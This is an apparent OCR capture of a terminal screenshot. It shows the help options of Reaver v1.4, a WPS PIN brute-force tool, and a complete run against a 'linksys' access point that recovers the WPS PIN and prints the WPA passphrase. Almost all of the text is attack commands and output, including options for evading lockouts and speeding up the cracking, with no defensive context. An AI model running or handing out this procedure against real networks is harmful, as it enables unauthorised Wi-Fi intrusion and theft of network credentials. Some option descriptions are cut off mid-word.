 OG150
-C, --exec=<command> Execute the supplied command upon successful pin recovery
-D, --daemonize Daemonize reaver
-a, --auto Auto detect the best advanced options for
-f, --fixed Disable channel hopping
-5, --5ghz Use 5GHz 802.11 channels
-v, --verbose Display non-critical warnings (-vv for mor
-q, --quiet Only display critical messages
-h, --help Show help
OG 150
Advanced Options:
-p, --pin=<wps pin> Use the specified 4 or 8 digit WPS pin
-d, --delay=<seconds> Set the delay between pin attempts [1]
-l, --lock-delay=<seconds> Set the time to wait if the AP locks WPS pin attempts [60]
-g, --max-attempts=<num> Quit after num pin attempts
-x, --fail-wait=<seconds> Set the time to sleep after 10 unexpected failures [0]
-r, --recurring-delay=<x:y> Sleep for y seconds every x pin attempts
-t, --timeout=<seconds> Set the receive timeout period [5]
-T, --m57-timeout=<seconds> Set the M5/M7 timeout period [0.20]
-A, --no-associate Do not associate with the AP (association must be done by another application)
-N, --no-nacks Do not send NACK messages when out of order packets are received
-S, --dh-small Use small DH keys to improve crack speed
-L, --ignore-locks Ignore locked state reported by the target AP
-E, --eap-terminate Terminate each WPS session with an EAP FAIL packet
-n, --nack Target AP always sends a NACK [Auto]
-w, --win7 Mimic a Windows 7 registrar [False]
Example:
reaver -i mon0 -b 00:90:4C:C1:AC:21 -vv
root@OG150:~# reaver -i mon0 -b 00:22:6B:E2:9D:20 -c 11 -vv
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching mon0 to channel 11
[+] Waiting for beacon from 00:22:6B:E2:9D:20
[+] Associated with 00:22:6B:E2:9D:20 (ESSID: linksys)
[+] Trying pin 12345670
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 4 seconds
[+] WPS PIN: '12345670'
[+] WPA PSK: 'superhardpsk'
[+] AP SSID: 'linksys'
[+] Nothing done, nothing to save.
root@OG150:~#
Ready ssh2: AES-256-C 56, 15 56 Rows, 132 Cols VT100 CAP NUM